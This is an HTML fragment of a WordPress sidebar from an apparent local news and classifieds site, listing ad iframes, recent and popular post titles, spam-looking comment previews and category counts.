	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
